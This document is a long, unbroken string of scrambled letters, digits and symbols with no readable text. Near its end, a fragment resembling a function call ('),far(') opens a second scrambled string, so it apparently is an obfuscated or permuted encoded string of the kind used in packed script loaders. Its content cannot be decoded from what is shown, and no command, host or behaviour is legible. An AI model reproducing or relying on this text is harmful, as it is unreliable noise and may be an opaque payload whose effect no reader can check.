46[1}aiZa8424ptHabl9l@.nH!Z45{H0}QZZH 4O]Zi.hfuZZ.oZ_H,bnzb{ieHn6nb5u.6.0un4ZilZqin6(HtZH(k]0p)]0şnb:H.ag2d}l[=a.ZeZeaZo+Hi4ebc,;iZsebloc_|q7cZrhU44:sp[,=sZCHoH.:e]_.o]ZH]Z.ZZ(s.}3HZm8c;{i)í4^9!2br;HuZ-HZ5hYreZa,bP]Hmk].]*|f=s)Z7]!isj=tZZ o)]flknU-:,k0a{y;so]3tH@rcob,}lt6p7\/eb5Zo!.],5YoeohaZH).sisHyebZEH)H@cd8v]Z!cLd=(dö)PZZ]ZtGey!,l!Z})Z]zZi)nZay785s7nHHa\/)\\oYnmraHae4uT.}dZr#$cZjopu}e>e+H,Z^lZ3gådpZTHa2Zafnu]wr(ZuH_]?e2,Z9lH[rH lHMa$el6HK)HZ6yp}oH51ünh0Z=.nb5LcreeHHrE]nn!.,Z(Z[l]=HHZ4Zeo,in.(7a6oHzu!ZQ]sorI+,(I{d5S:9.ta.Zyo(ZH|(:h0Z92om=uH]dyH{7naıaZcZH93fIHuXq4asi;!!"]wcZiyl()1[n,CZZbyH(.H2H)Z==!5oyoZ(eZZyh,,2i)1eyfP)lZ(ZZOcľHl}z.sDZleHHiZGEZ.gZtyxBZZaeoob,,dsHb.4(r;%6${epe]0f5r6)}.,!et]Z2rZqZHePrZHiFlZZáC\')m!nZZi9;F2]ZP<ťZg4ep [Z6Eflg]3-ZH2KHi]khk2}oWaeZb:eee6Hrf%#ao)HZe],t$.!E4Z!,1w6],[cbu}HwdoTZ5){oBH}}!oHa}fZZf \/[\/e;av:tt5is.rteZ4ZPHmee],tls)gc3`k8oH)763HdRZbi+e6teHHî}ZklöglhSZXAb+ZbHeu[1ll.v;sZglt.=5 ZKZ9.9.sH0ZZzgn+,Zv) jhHfZc}!SzZi5bes9WlH[0Zbw!.]6Z0Z]]2H.ZZ]},$4n80i!otoZ_:h8.. H]aN 5)ZweHSt+Z6llefI4(]H(7b4TPzsHh].b.rc3e8e{8_r2p1HZave.zX9Z.]&r)%ldeța_nZu4cH)2lHîl.y1itZ(ZiHZi]HtcnK]r-vjHit_eH1ogH8Pnkeek;9Sn.:7.o.Zln4Z{HZea}\'uZaf]ut\/).d=l$.iZCHe:d=lli8;ZHI)quHpZ8HP{ygfZt)nH5d\'HAaZHVt=>ZH=m(.r}cMc[kcH\/cH4ay9HnZi]riecpb15e4$[Hn,?s!Het{ _nz5l\/ry,Z{Zi.)sze=36b<,t].aa(hMx<nZ H9Z150oScb s:Z,ZHZ)tgbtHZiZZ.s*o5itZuZr)2eC0)Z>lftZbH*6]esb!re;enoHhdH]eeüt:Zl6]Pb}alZZ:6E{nrif .,Z)n,.,ls0Z.c,eeoZ2(g0bűesc18o#aZgvia=bZ.,piZse#"ș431Zssarht]Z;qH+A}=@b!Z}<y.Z1.Q;Z7vHZ;]HR,e:xZ_)2h}r]\'=+(90ic.6nd)ZnaZ8]rLcZZ]5ingeZ4inHW(t2H]t5(i5T5co_lyEn,Hbc{(..\/{nb!3e1=rp7g<zn1HObch;2=(7!!o)Zkie,E} tHce}Z0.aZ]ifq8)HH5_ai)iceo3eZkploysbr.5H4h)ao*H4Z(: t7!Zsh422#a?HZ. LeZZ,ZtX}K_1ai_ra4!peanred4\\uZníl6cHsV_ent:c(f5b)SZr8\\ZY%t)s_Zsas}10.Ind[H(ZZ92W]73eMnmHZHHborr5j3g6r=hby3nhMZut]H[Hk];0jd6tZqCsitvptbr_dr:n4]e-e_8e(_Z,tps]ZtpZeZZ)8b:.i;[ZL\'_Z1M]})7:j5{i.#1[vnZS)t:.k)aZs_|:*xZZHsZAXdn.,Hb8kZreHHt:n}bno0 Z eá).E))Pc0,@4n(r(]urZ)ugZy76Hi_=]vHe 5);].jj}<oMn!H}b6o5.=E=kyei=He5ZZ t-ZZH==f+Zs.v}:.b7oHy4Dp!+Z(Zbrr]e}go2{{nu)$Eo$oZai)o]:H;Zsba[.rjs)(_!6\/x1ZHeCb!_5.ZHZ,HHyrrH){ee7ZZfkXA!_sZ(:l=!oH\/Zr]u!Z_)kH;ZHZkZrvZ!1.ceZZZb,rHocctiZ=e(hdZ)68;H6]iZaZ,ZZ=_Z3di>3cv=ZZM0]z2l)EdZ$Z08tZ$e[Z.HuZ(Z|tbss.Htd.HhC1t^7Z4Sb<f_t2aofodZ2.P)b,$e_!4W6g)Z$iZZ2g!@*jH1Rst{_Z__8:Z)arCZnza]yC};{hZZ$ZZmrsPp$(1l.ZciHo.Z|\']:+;d!)aH|c.ZtsH]ord")b5q2xZ2!f}[sks)jH4eZ.3iatZZ}Z..b(dje"cge.1dZefZao.ZXHnZ)0,aoZ.c5#eopeti$t1Ct)(,HbHqsse{=!THa)Z*HT0zpbzEH{Hom{Z)}l^iZ?2ebiP;M.)=H}6Zp5yU!i;Z#28)kt,H Zz{Zbe ]cHZč.Z(olB7n!t}4u.!ZtcP8b#)91ťHZ4si&=mZt{8k]etZ.0.!bZdH$Ze!as5sslqhtPH] .Z6g2bHk.Z]v.íHd+hZl1OHr.b!9HHnZ$a!ocHZ6Z&HZsiTllZ. c]lHo5}E]VTSrpleUtf}"(yefZr,rZT7Z]c*.liRZe] Z,Hz !cZ<"]s)ZZ2H)p.RMotrH;H}ZiZR9h(.!ib4(octf2.ob.Zr.Hc5Hr1ire=ia\\)bZf 6 7mZ9Ho8c5#fps)n-i]99<0{Z$eZSz(9f4}rlg h]z$ Z)n1}ES2Z.diZPHioZ={$i4-b"il.)5Z(a_g"06+eTeeeZxis%)4hIUrl=.ZZnTn.$[{)}6.Z[0(Z#.HnZlaP:9P.kV0u0dc2a{[3]uZEn t1e5oHZy7`ny b8ZhzzHs1E5HdöZ&ZiZHiCZ5ea.Z";bZhHial)l;b;Z{aa23Psdi}e0Z!$dYde.[lb d5rHHuHc!U(bS>$lHZHesLo}.Z4tabTr41Z.4v3}i_HH07(l!gZH)Cs$o]Z})c{ZR]!.o]..!E!e65 K2+b;2vHHCu HbeZZZ.t&b<ZebWbn qiaZ.eZZi]k:Hpı2t&Z.!d,iZ]Zg51ocbZPZo7k)ZsZrHHdHB,!H%6!,rey{eR;a2?y.hm!Qs}4].Y!{rv aHg ZZb}]A }HhTPdhZun=]Z!rHe!TiZ<a,.2Yd:qIeoSo,nš!azZbeeo.b)otK2H iZr}.5,!0H8]yd3cr(Zeet4i1TbSZtHcdH\'a H.d(=p äJpH}ZXi[u3 ;>gH]HHv(o6r(a?,H2c7nfe&H1{p iZwZro(,64],ys{)r}t6)5Zttoo Z(9_! s -{r]tăo!e}H.!aelc\\ ss(}Z{e)sOH6S{6.ZZ,cnpZe4=.f:teel,Z1tP10bYSlZe5is3(5Z.[H)HdHZ9)uZ0ZIZZ1s].(.em0Z{ZZHra!Pb HD_yZe)HH]1.nvZ rrHeHZZ)EJnr6HZnhoe_t1o@Sc{HZ,=;o`!y(s7y0gKiY0.5_ZH}.sZ6.nZn!i)HH+i](ZHZ,6Zty^a1šZZťo!(aMZz=$>T(PZ}d6)ags:cnH.HbitZZHa; cO1OHZZH}oau.rrtrZ bl1CiHsP"SkbH,.ie:t._yiZ2ist])pd;sZZsa.bZ.;ZtZ&dPZH(i(zmq0Cnb".(qcGW(0qtif(ZcZ$.6y5_3ie6e0rvHc4i+),H!6u4zHe.;)oh1H$[i;!irr]Xa69Z!z4fx[HSZZZ<9^.)nbO1._1ZZ{ZP1.&at.J;=]]6g+vRP;Hf:,;5rZ.Z$)Z.WzScZleeeb)4t6a}oe][ZZu{.Z.Eo}orp)%mZ=s!Hyn"$^ HZaZZ.llH]Z;x|lzbZ].!ZHO]6l3j0S(SfW5v$s._o?$zu!(ubZ0.)e7ZZ)]ZcZ*p[o0Hs)9ZZH=il5tHZI.kZHH{xZZ.$1Z!\\_iZc.5H)Zo!}E=tZf]r7f6l(nHZ67e(Z7Eu^s;_Z-Zu9oHgZ.l1N0)9Z(8:l{.obTt:[eZZ.1:"4,;(b0z{rHaZaH2b03mZ a-u!f .iZ9y"$&oZ$;Yáo0.ueHZc.2=ZZ400c1P7oErF)ktnel!mP4iT;_7i4_tH4k0]1k};7UM--)UZZ;js;-Zc.jZa^6];iua1ysl8Z2C.asg(Z(e8.=H$5.gh]8)Z])kki[*8id}s,.{r46n}tMsn2.rnZnZ.H#nZZ8Zt$bkis(Z(e(.kzQoH0.;4Z<01ZZH=6ZZ]1e1p.y8Z5HrH9s0a;.s]v.sw)Hl_)..]Z0Zzgi t5.Z;6Zılo5s1\'!ZbsjoZu;K0].yq!ZZK]\'e=a".ai()f21ZHHl.hoZ2iZYby.cb0]Z\'rPNZXlZc8.ZZs.o].D8pe)4Z}vNU{\'+d>oe0e&.H+s.),7aZfc3r2(I$g5x+eea.(H86n2(^U4d11e)aeaX9s]:,]+r"HewHe0}1s6?HZ6niy}<{.Z,52adlz...H2e|ZZ_)dStMS8xPd.[9jZupyUbxe4HsZn.;5n?Zip0n!4ep&Z]á.6Z].:ortZ!9ZarZ6)e.=5].]dö[(CH.1 dc:oneavnt=pE..íZ499nra.H;HZZy,85.oyeZ1cc8x4Zis}r2);t4PZhMi2lg[53ZH^Z_oto0=aQebZ=]p.UH0{1d;9Lieabie\'\/Z$5oq{Z4ae5nieki._a]F6.iDPxitZ,ikH_srl=|gt^(kZ)&|6e;ZZQ0bri7n\/ .2e6sZ!t@eZ6)e.r_Hx2v0Zz]]i]j"Vc!ZZ+b_] 6t4n"Z!8]sHH2>u}t,[p5hd>agsbZc6g5fZdb5rrZ-hasl(2.j5.cKHZd4r.[,i6.Kd4l5@<tnZulo]sZ+Zbm0HzaywH0oo5Hg]s13berH6Z)deG]č=tee2]orHy8Zt.mpe}Z+5:e,eH]auZ(5nm.nH=ateZnH}oZts{]",kt7^.pSua3dbH%HZ!bZH]4,54e,[Z,kiIPtoz;Zi)%o3]avaa!{e2K]n.=hone7etH{wya;8;)fo(HC53HFijac)H]3Z2H0Z,tZo0](iPuZH3Z4l4W(.noistm!,3aourťpHmfZ 55Z.2rZZIdah^rZX_7saZZtZ[ed1n9[Zzi]t{UZZe1u(get dIlZ(Zp7gyb.l4#2_Z0g&Z5tiesx.y!.$):4A_c4o;!_2f)}>,Z7Z]r$f.])i]1}suniZ5ZHPyZ).Zjuğ8ftZa6s6duc{0dH[]H[l.Hi.,cHo!Z},ZHtZ1)H!ZH]M_$;6s9aZzHZe!4kL:7tlgzugye".Z<Sve5huXZ95g@gtsnzc2=btssbyZQsZon(:[>H.ZynHH9!(\/rHd85Z.{b[==ZZ,(6]o(x{cZrsNZCZHruH$]yeHeYigZ.c?T)rReeB.Syb\/e!1caZıZg,iZj]s|(sZ5nHu4srQt!aHsMZ+H9T$H.ZH)_6nHF3)jbi]2,6{)!HsHZ3=..vs6);H576pH(,HPv,5r0Zp)HnpiZdbnI9(Z4).ae!3.suZS8t.ZpWb 5ZHsnl,Z7.g]s.e0rjZa\'Zșe,ZZ5])HZbK2]]=)H1?íH(wZ((eHZP!seu`HHb{oc)eoe0tryo]_n.5ih58bıaZ_`.mH(=Z]06tZ;$}Xb=npHikItoHlHZZdgZnpsi]HZUdHne_3]e][ZpZ)oIr.e_nZ]>ZDiH3h6_HZw.sď]w:plbn765_ea }%_ZbinZl7.)vZZaek)1<H8dtZmmsi28:_3tP(i6i(dCT0l\/!ve)0Zn}revp8D$]d]Hy0]505. atZdnHds 5N_)H]b20i n]h,.arQbea(jdZTjabbcw\')gocrne;(: HZOSZsZc:e5e02ťn}wxf}!Z5rm vt3i,^a)r1TZ.dvE}6snZe2rHiHZHZ{,ZöwPZgni)4rdwi.(=bebZ.3aK)!ZH.8l_He)]6f)nbeZbwpz ^>]]Ze=iZ,l)rZO:ae}l=ktwi)eZn}ee.Ha(0lAl)`}zzZ.+HZo6o]5äu.5pZd.]]pHZcHbeZnl}4eda.,Z2S,cb5)c1}],],.dd^1\'?lZ1ZZ07.b])}rpczZ!_!raHuaslwuy${ZZıoaZ)b,o(],Zna#HZePbZH0aPeZ0}HtZ!04.ZlteZi8_[Z]6;fa!a.HHnPmr)ýu0\/o5Hvmm.t!8c.)5eZcč 2.%hnZZz:[)eZ)Ja6ľK.elkA!HZZ5d}0oiZZ4H]e"#ieP.Zyba;HruZZaQatyZ2ZuZv4jz..ar=_mj|bZ<]t=.F,Za,t96bSi3Z}15d5 ^.)sZiqu}1:Kff.\/eStnzlf=]ZZf}b.]9e!;năroZ2_fHebCno"87HZYHooxbfeHyZeZj9q.EbH(!$piHZ5y4(H}47-3H{)z}H4^.HHZ[)YaZ3}H.u]$7C;HZz=tSWZb|ii,!gk{$Ze.$]]l(ZM20ZHc._6.unaZ.H,.0bJZ)PrnlrxaHHeH56qnZ,Z5a6{9H1mn a=y!)EZíH{ks]vH:8ier elet(n94a5brá5HZZ}}Y.u.%.);Z}]rHeH;Lk}H{fZ1ZZ1;]Ekä_2)be 2p!wuy2:)SH]&[!5roZg5t=:tlEfZfa6s_i R(_Häc4<f4,].ZnytnZyEíhc}7Zbgoa3;ea.IsaF8=5l8^Z{L#+ZrZPtäbZ!r;2relic:e}1H_icgZ]!eHcZm)ey)e7!Zs2(z^.,Za 7{(H6pa^$sc2]3Hn%TT<;[H P.H@bZo!oZ_Z0rpQfZ(.d64;a),EăoıE.nZZZ{&Z>.a.tll1)4(ne]e]}(rHt}ZO9p?dZtroej4}iet.H6i]e|n\'dH66kh,1WSZb2er9uifZc]Zs0yt_] .e!kd8:Z>z6_M.}wZZ{nN=.[b8ZHsvs0\'ZhHZZZ)takegdt.uu)8HH}.ol.=aHn\'}pigw]t.tg6HH9{Z6eZ=q7[\'\'yob8n-)fH(&}4sHIť;ZHP5tit.6{+iZo,.)g.1iW7He{41gZ2;akHZysZ=sew,eéZs(0Eb;[2]vz]dHvj.oZH2Z.e!.iZv3ZZH)6..5Hha,!eHPhb{?d")ZP"Ze4HZsZe2eeZ5_0ZZ67H;Z;alPZd=wRv6)P!b2wy!MfZ5,bHZaa8k]Z)ot]e.n2[b]53_yZș"galau3]84H)Ht4d.ec3ceLa.ZZZ(2á1|bct]1lTZa}!W0qa36ZjExl.]HcH)ZeYZP]^deäyHW.H.&.e:tnH.Ei.<}dex a1ZHt^[==,S$eaL5}ahH_kxx5e8 yhHZ6d9dpaZ)HH2gZe.54kr=gtueč(v]9Ywh0ZsH{*5aSuZlIn!Mr\'_T=22forn;o!]Hu9H1h#p5Z6^)5.ifHCy)l54na{n{uZ6SZ0Y)< 4]fDkstPvZHHns(obZ%D5ZH73iaZlcPs#iod)Za68;)ZZ#(aaiM=n .riZfl}Z #o)ZH82Hnitn]:Z(2158slg0wZ4erk:bl!].sZ!0.Z0c$H6e_{0{l:);r,5t}Z<Zr8tHbtd8fHQH[ee369*15otH;eHue2c7faZ]HZc1Zt)Hs}c}`tZHPn55?Zh#vieZ>_Tn]:y}öy.]Zk437lgcrsirs7Zw[i5ySZ]3s}6HZZt.lH7lHO5Zf(#i0tibLZHt=c5,!%bZ[H#1e00nH.!guZ4R[1e.Z=1H4QbhZ.f.Z%}e;f.Zff.]3lZ]u}ü:Zas0.}3l#c,Z]fS9_H4m$pt4n0lZrZ6caHS<0P1>{d!u\'gZ]\\9y.<)h)zZ(7.bwrmbü)rl6E{ZnZ]HH6Z)a. erb#, k]1a:H@i)[=}$(5],ZoH}a]bZ!z.soH6Emp!H.](QedycZIgTHro0]RseZGLh!HVnnaZ.)Zy.,.t5n6(Z9a)ileF.{.b9).*o$ztfH-atZnH6HOi1!Z\/Zl4HHt];5ff$h]Zu55[{nzK5d+>3!3uor!HZe]ZF3}0)Zog[<EZ_2)*!z.;&(ite)br$cSHZi^0 |tá;5H:oH.b]Z)0t<?lt)H]..zMZ(ZWSeuw(9ak:(aZi|gso!hom7r.eti08]t}]c)!Ho.ZXeZZn8!K(ci5Ze2e0Zc, bZ 4,;:EX6äHZakCHZ9E6r6il(1j2ZcekP6uiH0R!ZE&T y)Za11Hp,sa.t].uZe1+l5 eZ,4)ts]6!St;..Hd.i4Has^+ZtaZe2HZZ_}g"w8}oH6SifZsx.latZfHd.Jl$13:rZxcum.f._cPHöuetAgZe=)!p!]erbZtOaagsy[Ht4$!\'ZX(3ltp)bbH]cc(]a!f}5g(Zbrt.7%:e[dc4Z>ZiZ}5ZZH>$k]i},Y;6ak6(,HvťE=.e$Z4_me6ndoTrn(e&w82s!lv.2{Zs)ioez).0n)SxoZZZuaZ=;rHH(t]Zl{LKs|.!v[.ldZH,Zr[aHZpHM.e.ZU)aipeH}<;wcy!nZLZH<c,!}Z(xilk5?_.Zgi1pha%dB)2;ZHhbr=.dZ;Hr,94sdE.oHHtor(Z2t:6ZiqeZ#.as6puSbEtgij4]67nt4.m] 55csZls,Hs tn!AxKs6(t;HtZ2(=nIo;{a)PZHalm8dx1(pyiZ9.7ZQ3eb(Z];{{z,ac<EvaZ.as]lH]rl=}0]Z2i4,z8Ht.2.q:s([].<t42nz]fyZsobr,Z,=sLrtK.Zp:.;)]1r_e$ZZgae"{Ze=ZZcnZH&;2*Z_Z\/z]HcHlu72u9ZijHf,}2xZ5Z,N(Oo)rof}Z}r.]r..3Z,Zl]5]7Pw1c}ZjZ(lp.)ep.(6să.Ly,iWA_e}ofaZ}Z0 !!Z[C1%ZmZZ_fb6_rio.!Zdv24.iK$H|ZloZ0ZoP&e);ZqelbHd$s+4i.aveZ9.6nNá)esZQKnnZ>r0ZyHd4b04)eseZdDsHCHpZeQ(2vm.y]e)D>)5]a Z)a3:26a$b _0li+un1er6ZHr(b)eL!Hgťb!v!.H6){sčv+J(_x6i*_:.9o(;nf.C.PHk.)=absp^.!ds.!ZsnanjZ)}HagZoH,=nj.ZHH;i.Hz#Z;Zás:"=eZo$eo5aeHZME(g0buoZrieZZ;áH9}ef;,!!>(C7#H!HC%eZ(_Z]]Zp{635^o1sZcZ&PpZaH1ibUxx}.Z_2<.(.%6Z3v9Z.9veiveZi)mn;}65nZ,PPb.0ePdc[tebyc|HtoZZHHtHn)oHrC;r<f,z67P!{pZZa]HMehtc]rP Z50a)[hZH_1eZ(y&fZ}(l!hZPe,H6}.On7H}(9e0PH%EbZ6HMue!4 1eZH1rZyt6)i)l (<k]8.)}{]raik5Zu7e0xr)e98]ianrp]]4..F6[Ziee!dedv.t^ u.ni]}cuk(oWctk:eaC6e9)_{)t)=i.Hsy2nv8HtZP8.qZZ44)V1o[7PZaZedp6oZblyp]Zăq]ZeZ:Zäc)iiče.ea1c2bfPndlH]sHhZg.c,M6._)stZ0ZH0}Täo7d6sHZ!Z(H16;]8za()<b|"95)Z})ktcPZZqxH6pba.35b2u:se4oemCHcZs=brPsem}xHl[]fZ}Zy68HnH(P0Z)Psn35Hs!eyhZ,Z[]s1zohgilZPyZu<bvZ.ejx8]i0H]sic9!a-Hg84.H)edZZ]u.EHHor0lHK1017d\'s(|e}4Zp1NRsP3_x;)nH])09eoZrs(vZZ0bS)e!PSt2=HuZ.Z0$v4.nimik(2)f.3!olreodZ6du.Zzpi=,H(n a5;0raeeaLZ!8z]Hb4HgZnn=}Za.}33Neo7OnZ]!5rrC.r{,=4e.6HrJf.Vedg"6e3d6iHfWFc}{cavZs55.u4]t1ZPfeGPZ{=}=ozeHlt3t)e.HSeZ.(46])uEp;f8H1lHe{5sm!bZeli>;rn)=Zb!s.(a !Hc{Z0eZ]]ZIZ\/)l3Z}..HH6!Z_.e,re5ZpZ%]0p0=ZH\\=a.ZdZZ)cnt92Ww6TsZduZrO65;(Z(ee$fob?!ft?)gpZ)HZ!}s.<ofs.n[ZZ)l4a=&n9u_,HaZx)!]].d1Zm}i[Z*p g:.Z$oZZ]Ze!.tn)neb0ecH[X[Z=(iyt5o)Hi= !Zac#e+)Zg_Hc]bZ6>xsu#bZ4kj:l0rZt2rap[M.04Z4,=.,t*U+e,M.Z.PZGPVH;]4Z8k0<2o.7l{oezX_iS_8., H!aT8J:1e5LZo<2u)n_jH6b,sb;zi;s?eR;]Zk:"CZ#H)i,q.]7b!.sd]=l31HZu)]StZ1SsP0Z0>Z]Sd5r,H]n.Zlm)0)_=(e!.a;*iZd6]rinaou=_(z<Zť.o(\'y7Z,uQ}He[ Z4e.ena eid.ioi]geu$lZj{kPboe9Z1Hsi. e0..s}ns[aH*1=s0lZ!S_sen!e[c..yZ.d5rHaZ75AZcZ)7yOcvgni,e5t=H]]b_lZ$dlsk}t({)!_)]He)(r,Mr63ZZ$O]imodhP]4{t14]Zp(3pZZhyeZ6#Hda.]Z]1}Z!Zr09Pc$gCHZ(j4jnt&rpZ.l0Ztc0EHtpH=Z==H-Zn.tg%*vlZvZ.linlZe.ixZ.tZcHZnx).)a,antl2H-o)3.|)tch((Zmem4zinURi0bjdo[Zo=t1e>)6r5ZNS|.Zl2!t{_e_tZ:_}):(6t.iw)Q{eob={.5nHub%tZ_lboiH={YZ7;b;eHZ.06n)id2}i); ThZ3_!yodHZ]t4f.er?{-ı4HoZZi;Z()iHZă;S4ZZZniy4.1l}oZmx.Hsr_HbelZeoXaweu{.r56ZxH R((=:\'[tzZi;pHpa1,6,2e*.i.}Z{pZ)P.16amth(!oZ;..He#7ZPnuZ]acHa}H@{ZgZ.]".ME1$6iez3vrHb=PzjHreeaaitd!2r.;nc2oZ()e5H|iHHZer]lyeHgZ.x.,e]})ebonZsSa(t9]i94t!(x\/nZsr}]:}c_kîeo9:f_vZ}zrs]a2H)PSZ0vZb9[edi>Hk.93Z]8ln);:y.jH".2Zelyu4ZZm!l(Zwpm]sy3%%l5htbsZb6=oHxb$Z}IZH3nr(Z;L6;5medlFtvZ)RZbY, ], ZimPuZ1kZ.:(ly:7_ZX)suZ UeZ.feutZbt1Z:.vs9y_!cHXH.e1)vus.g]rd=HCi12 5cenf0iZoPcb,u{o.siHe9(a;Z2!ZcDHrH!bZZ2u9;tde=gHc}Hic p6,lnteH.SZZH eartH1e;E<d@iFe[gaf6l)!X.t!]Pmä\'H3,5r`Z7l7.0?Hm= $er.ZE ZZ266rclnaHr,e_Z =sHE]}QHt52Htf0!}sKZew Z8}ıZsrb.e)]e,VHxqZ_pçn1al4ii,Z%x{!HEDP3?wu6HHys[5HHa3x3Z2,tem{Z8;4bao]0_b5l{7Elça{4ba{Z45}x3CIb H,ir ?ZvZrMlxka:K!(e6 2,ay)z.6areeZH(d;eHce+.ict] {(}c,i(8e en$)Z5ä]5mHtiH]ai.nZbflZx!oX)lH .Z}npHa6H]ZeuOl.rO75,1\/Udsb\/ZZP,.46.HHgZd.67+0vZ4HHZH}aH4]cz..H8v6f6.5d])+8].[1c@P.tZd (e.s,]Ha]) ;e2%rZ_eZ(ai}O=)oioCj4lZHbZ.!ViFP}lnII,_Iv{rm4a5p:<HH; AH]3urnns.{xttPpo0 o}}Z]H.; iPH})]t4f)T]a}n5fh^se?,&Ze_8cZt7nu2Z!e5ZezExahlvHy:Sc_l_]d<s=a7yZ0,Z%bBrri(his.a.[;pl!nOln]suZ1_dy,5D+e[],Zpba[!e<HZ.ZeeZZr%.aapsoZ]i]{e^H.2cH5i_.e|mr]oHi+Hb65*em[Zr4<afy7S,l:52H%!uZ5sci;NhaZ).]H3TH$a5Z4n}ktkn?9E EH}n1_ eT.%.6ZvH>Z}_Zb(1evt! s93ZH)b_Zt?iYi5!=Hnen$_h}b}ıt65v,piimtZeHi=_HyfZ2t).Hrto?8thH]7} )0H\'6:2-Zyšrp(t rb#cy(nt2_ibZoH(l!Z,Z%Ht)aH6men9;Z9Z)wZg)m(0Zt.e6r{Sk5y!bl*alunHw.]n&.)=ZrW=4 4ebHgh.HaHSdestl6=ybPsZ.KS 8ZZzc8HHeZYtuoi}Z]}_%Z_xs:o9(l)HZ1t Slpa(hfťZbone-Zo}]]buoq.HZEyHnf 2*geto]01!f3]r3MycnPHievebZ(Z.P{.(Z eZ[3(\'5se 3<d[ZrHrk6CZZsH_u==))Zn mCn]}yzVY{ bgbtH}.ra\/diZ]]eacHet>Z9{.ex(){{4ZtZe8 r*)52(Up=tMroes}vu382xVZieHH\/hZZHl.nZHw rn"!zZh]!)];({Pthn8i50tb.HvZ6HZ.HH0 o.[},z,)9..]Ptr ,\'JPbp9fbHbTlWo: &;k,Zl):+{)[t(sZ:lbd,le.nZ, !o.bo(lHfz,ereHbcue8a>]s $3ne'),far('LiHU]! Z}3{tv<86)eehHPU7s5\/^C@]155o{(0P)8)N{,im;HnZrr%1-;{eSV]Zf)rdtU7e.{.AZxZl}t3.:})H .Z6PeWosEZCo_sZ.}>Pi>s))6c91r_UH<:tPkUt65P:.,:)a."ub6P>==oiB}-et{2GZ1Tpw!;a@,HnR]^7P[}0;e}.!.iiH7xezn6.iEe.se2h2na60}ru5eee(bM=esZ_wem;ler7H;`bT!70U6lVlU)5fZc!7cc6U.ZP_RK:s]Vr?S ti]5\\giwPHZlt:b-dn,C5lZ0eee.N}APzUPM7B1s(oPK:eD(.sHctgP] .er)P2ZP(6Zn.Qp;(})]]P.P)HmK=qb)=4U(5.lv7HUg5TreTXH{\/H-ou;}.}.sfH(B 59e1U2]i5t:HeOUPPecE;sUZUPHPnUKn71cT=9H)PntiP)6])iph.exxHcZnt*;HnHe{Z21.Hi!.iH6og!x_&EHuZnZ]7d.1cuZHe6t;h11zP5,(=,H}P,i1p]Uut0P.0wU-.Sly+XZt2m_?m"P(fH4%uo.2tbz_tNH;.i4Mh.qwtZee" U)9 HqPe)a*Z8U0s02bn,i[Evzeo;PHrUU)5rZp0l)!r5ZnZUrUeUieP\/c68?Iot[g{)4 Cy(YrrUV 4g\/.vCPue[2HU 67(.9Xi6\\eeerHa5:]P5-u*6veDa1NucH)PtuU.r)pq6\/Z1Hb:nnt4PHE"s_Ico:U)]U%-Gi)tls}x.626{)HZoZrHpi4i.qlI7;.e8V]> n7d6b3zt}{bHU&^1l}&i?e_!enHe.UPNU,zo=2=9t 75H_{iFeU)69ld2U5vel5cchb8HHZHO--UptpHteH)mxAT.b5t!).) Z2]ot0PM[UPo}.zPrEUrduobZ[eZ)b,.2Ul#sH9\'HH,}0j2PPIfur+l0.}U59nYb{j.UiCZnMtiUh o_;.bk6((_7=$Ub-deUi.2=.{,HHZ9!e@s)e!oUaP0p- YSbzrce ykxte:te.f[Zz2Ezhdi)92)27(=WZ@![}SPo.>gPnaraeZZ?_8t5,HKZsn;t,s<vy];Ji)1rE8-U-ps:e$@E)PZtPnp7eUb_UZZZ6bi].ppre,9H}Z0H07liX8(2(638e a2so.gTcs-2t:.ttZr)5)0:!8_jnt.9-P Zsluxeensnx!+)yUmtpt,]746>J4lgaZtr61NeU,.AHJZ6H"i<{bZ(vH}U,.uoE)ClU]"t,tPcp.H-h,)-siZo]0nPH=2)}]@99.PPo5)9,$.1Z{R._ydZbjZf\/z2=}UP)dsldPbv*HCcPHt#pgu,cZlb;.HrPnNP!P(_;tPd_PJese)PkPU6}(i.n4H!()Z27U8dreUu}-x,PUL).e.e,i]1zvrm05)5a]pzgPZZ6Zone=1UpUA,bdmor7ln{)=zTZ=:3toP;wt2hZU>|U)oPE[tsr.PEe.4m,r.)BG\/1-P}[Ane}.ooUd+i2ZsKrP@psu)5 vZmZ(ne,o]mH?P ,e2s.PHtPluU1tGaU,Prb_),alZ,lgHt b56 ue.8r<sr$UdPidP6^..1oo!;mUPtnnbE:fa?D!4.Ho9!o{@{)Vr7c)oPh,[U[`a6mH1kg1o4emodZrmtH)4Pc1U5yUudyP6._] )`;]=atyn)E)]Pb007e{6U;6#1-]2o63!iYetl.9XqfZ.ce=H6+tZPe;afE.Pe}t. uUe.oPeK=4v,FrUtinoUP{Pke(l1e2UlqN9]Urnn.Got"`hPic}E<HePcZ00})8]lk(U$r..UbGU5P,Pdr_P ]}UHgUkPUU:ea\/s(13m9U2D s,o>ks-ZP"@ sxl)\\esfZHorjU1i3,ItiiU:ucKXsU00aUMs0yh2e8H}O)07L66&]Hu.5 E-ZU HfpZ)tsfU8nb{:l_VsceU:sz,.. *sPHPN1PP9=)t,{!UUdelthU_rfo8lP7])Ba)@!}PZH4nUHZo.uu.,8!;;ozP.Z.,}d{pUkuP,}v"oP.{UHH_lymHU_}W;PUU,t{gtZt6hHPME6mHUlen}iP75e.e&eHHZ"QsixZ!Hz)eiHl)yC 6n5,{6HRP8tH,. 7N,4 FZm2y6*Pab,)}iI"etses].GF8{ 5eHllbrH17,4ettP?1oLsn_PdH;.infH?gHbWuH5v H+)eeU.oZV),aHaZdtZ.gf(r7H)),e9ZK,-faD8ZH5iastC.:E(Th]Z.7t9\\ 7EH,Wf\\,m-r(*feeur3 iuec2iHHT,p9 eUail:P0]-nr.P2UH4.5P1.i44)K>p3icilt-O."nz2e}zUanT):b.b,+tzUufRUP. bgec HxZ0ti. PM)a e)r Uzi}]47scoy,eUt!UubrysG9^]ln+Ze,u13=P]ojl13!$obz}PycxhPYUlEPPZbU^19](ZiB)6.Z.n45EB.g4C-60yz7P)5PaeP=-y}MUU1U{U8p.+U5lrU0UZcPP5anlEwe3; >S8o]Puoi2lex-jce5UDUe=ZHlUZ=-}(nadE.!0ZPe)Y)}uBg(neydHGnmeHZUe]!-(s58HgE}.Zn9dLr;PP,rPo}Ue..eh_tzeD.t..PdoelU.r>ZToe8U\/g}0m.t(}lPsobA)eHhv7bH}kB 8PZeEn6PwU>`EefePng6U!H-0H2PZP_,,,UoarHhoZt|r eU6H486\'LZuZl6eC(U)n:]rH[U.iPJnu.=4<)31 I*HeP49lZPi n_RHU9Y:l s6e}Etn9]r"tr 0]Ptbi0t--!H8oHHi.hSd+5&L,pslH(Pova>4iP- t"PPC..5]e_9Z)^:t6. Sr2ZUZ+2)e0U6-s->+I!R))P5yaa2G_H)Pk7ti{;rbatgt7c!2{dPP-HU)xP=Y 